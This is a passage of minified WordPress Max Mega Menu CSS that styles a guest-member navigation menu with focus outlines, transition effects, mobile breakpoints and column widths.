rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu 